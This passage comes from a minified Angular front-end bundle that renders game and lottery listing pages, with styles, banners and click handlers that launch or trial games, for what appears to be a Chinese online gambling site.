ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;left:74%;top:43%;display:block;width:120px;height:30px;line-height:30px;color:#fff;background-color:#fc050d;text-align:center;font-size:20px;margin-left:-20px;border-radius:6px;margin-top:20px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]:hover{background-color:#fc9800;cursor:pointer}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:60%}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;user-select:none}@media screen and (max-width:1200px){.free-btn[_ngcontent-%COMP%]{margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}@media screen and (min-width:1200px) and (max-width:1440px){.free-btn[_ngcontent-%COMP%]{display:block;margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}"]],data:{}});function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f"]))],null,null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","load-game free"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u514d\u8d39\u8bd5\u73a9"]))],null,null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Nn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,4,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","chess-dtqp-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","chess-dtqp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","content-bg "]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,$n)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](10,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,7,0,e["\u0275unv"](t,7,0,e["\u0275nov"](t,8).transform(l.service.currentGameList))),n(t,10,0,0===l.service.currentGameListLength)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,An,Dn)),e["\u0275did"](1,114688,null,0,Fn,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Vn=e["\u0275ccf"]("app-chess-tx",Fn,Wn,{},{},[]),qn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/free/free_banner.jpg"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),jn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.e-index[_ngcontent-%COMP%]{margin-top:205px;width:100%}.e-index[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]{background:url(/pcCJPB/images/free/free_bg.jpg)}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{position:relative;width:1023px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .free-top[_ngcontent-%COMP%]{width:1023px;margin:40px auto}.content-bg[_ngcontent-%COMP%]   .free-top[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:37px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;display:inline-block;float:left;width:300px;height:474px;margin:10px 14px;background-position:center top;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]:hover   .sportimg-h[_ngcontent-%COMP%]{display:inline}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]   .sportimg-h[_ngcontent-%COMP%]{position:absolute;top:4px;left:15px;display:none}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]{text-align:center;transition:1s;height:80px;line-height:80px;bottom:18%;position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]{position:absolute;left:30px;text-align:center;top:12px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]   .logoimg[_ngcontent-%COMP%]{position:relative;top:20%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]{line-height:25px;position:absolute;right:15%;top:30%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]   .sport-logotext[_ngcontent-%COMP%]{font-size:18px;vertical-align:middle;color:#fff;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .gameImg[_ngcontent-%COMP%]{width:310px;display:block}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .game-mask[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-mask[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;display:none;background:url(/pcCJPB/Content-images/yuleLiBg_a.png) center top no-repeat}"]],data:{}});function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==("waitfor"!==n.context.$implicit.menuNameEn?n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","sport-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","sportimg-h"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","sportimg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","textlogo"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","textlogoimg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","logoimg"],["height","50px"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","textlogotext"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"span",[["class","sport-logotext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,["",""])),(n()(),e["\u0275eld"](11,0,null,null,0,"div",[],null,null,null,null,null))],null,(function(n,t){n(t,2,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img),n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img,!1),n(t,10,0,t.context.$implicit.menuNameCn)}))}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","e-index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","free-top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.currentGameList)}),(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.config.baseImgUrl+"images/free/free_top.png")}))}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,Jn,jn)),e["\u0275did"](1,114688,null,0,qn,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Un=e["\u0275ccf"]("app-free",qn,Bn,{},{},[]),Hn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/lottery/lhc_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),Kn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:40px;background:url(/pcCJPB/images/lottery/lhc_banner.jpg) top center no-repeat #111}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:800px;margin:300px auto 0;display:flex;flex-wrap:wrap;justify-content:flex-start;min-height:600px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:160px;height:156px;margin-bottom:40px;margin-right:40px;position:relative;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:160px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:red}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;background:url(/pcCJPB/images/lottery/lhc_black_bg.png) center center no-repeat;position:absolute;top:-15px;left:-90px;display:none}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .bg[_ngcontent-%COMP%]{width:100%;height:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:20px;width:120px;cursor:pointer;display:none;z-index:8}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:105px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .enterGame[_ngcontent-%COMP%]:not(.noMove)   div[_ngcontent-%COMP%]{bottom:0;transition:all ease .5s}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:rgba(0,0,0,.25);padding-top:20%}"]],data:{}});function Yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"not-waitfor",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,t){var l=t.component;n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,2,0,l.config.baseImgUrl+"images/lottery/lhc_btn_start.png")}))}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function Qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","lottery-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Yn)),e["\u0275did"](4,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Zn)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,e["\u0275unv"](t,4,0,e["\u0275nov"](t,5).transform(l.service.currentGameList))),n(t,7,0,0===l.service.currentGameListLength)}),null)}function Xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-Liuhelottery",[],null,null,null,Qn,Kn)),e["\u0275did"](1,114688,null,0,Hn,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var nt=e["\u0275ccf"]("app-Liuhelottery",Hn,Xn,{},{},[]),tt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/lottery/gfc_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),lt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcCJPB/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:flex;align-items:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcCJPB/images/lottery/begain_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","btn-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](5,{noMove:0}),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,0,"p",[["class","load-game"]],null,null,null,null,null))],(function(n,t){var l=n(t,5,0,"WAITFOR"==t.context.$implicit.gameCode);n(t,4,0,"btn-box",l)}),(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,8,0,t.context.$implicit.menuNameCn)}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","lottery-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,M.b,M.a)),e["\u0275did"](2,114688,null,0,h.a,[b.a,x.f,u.a],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,et)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.bannerImage),n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-officiallottery",[],null,null,null,it,lt)),e["\u0275did"](1,114688,null,0,tt,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ut=e["\u0275ccf"]("app-officiallottery",tt,ct,{},{},[]),gt=function(){function n(n,t){this.service=n,this.config=t}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),at=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#banner[_ngcontent-%COMP%]{margin-top:194px;height:380px;background:url(/pcCJPB/images/lottery/ctc_banner.jpg) center top no-repeat}.content-bg[_ngcontent-%COMP%]{background:#fff}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]{width:1200px;min-height:730px;margin:0 auto;padding:30px 0}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;vertical-align:top;width:280px;height:295px;margin:0 26px 20px 0;background:center 50px no-repeat;cursor:pointer;text-align:center}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-text[_ngcontent-%COMP%]{display:block;height:40px;color:#010101;font-size:18px;line-height:40px}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-text[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{display:inline-block;width:60px;height:40px;margin-right:5px;vertical-align:middle;background:center no-repeat}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n){margin-right:0}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:before{content:'';display:block;height:255px;background:url(/pcCJPB/images/lottery/lottery_bg.png) center top no-repeat}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover:before{background-position-y:bottom}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover > .game-text[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d51a21}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:20%}"]],data:{}});function rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"li",[],[[4,"background-image",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"div",[["class","game-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,4,0,t.context.$implicit.menuNameCn)}))}function dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","lottery-warp p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["id","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"ul",[["class","game-list"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,rt)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,dt)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),null)}function st(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-traditionlottery",[],null,null,null,pt,at)),e["\u0275did"](1,114688,null,0,gt,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var mt=e["\u0275ccf"]("app-traditionlottery",gt,st,{},{},[]),Ct=l("EdU/"),Ot=l("/Yna"),Pt=l("JRKe"),ft=l("Ed4d"),_t=l("8WaK"),Mt=l("QfCi"),ht=l("CghO"),bt=l("Sq/J"),xt=l("eDkP"),vt=l("Fzqc"),yt=function(){return 